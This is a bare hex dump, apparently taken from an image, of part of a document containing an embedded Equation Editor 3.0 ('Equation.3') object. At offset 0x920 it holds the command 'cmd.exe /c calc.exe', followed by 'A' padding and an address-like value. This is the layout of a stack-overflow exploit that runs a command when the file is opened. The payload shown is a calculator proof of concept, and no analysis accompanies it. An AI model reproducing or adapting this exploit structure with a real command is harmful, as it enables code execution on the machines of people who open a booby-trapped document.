 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000870 6F 6E 20 33 2E 30 00 0C 00 00 00 44 53 20 45 71 on 3.0.....DS Eq
00000880 75 61 74 69 6F 6E 00 0B 00 00 00 45 71 75 61 74 uation.....Equat
00000890 69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 00 00 00 ion.3.ô9²q......
000008A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008C0 00 00 03 00 04 00 00 00 00 00 00 00 00 00 00 00 ................
000008D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000900 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 ......žÄ©.......
00000910 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\.Äî[.........
00000920 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000930 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41 calc.exe AAAAAA
00000940 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000950 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000970 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................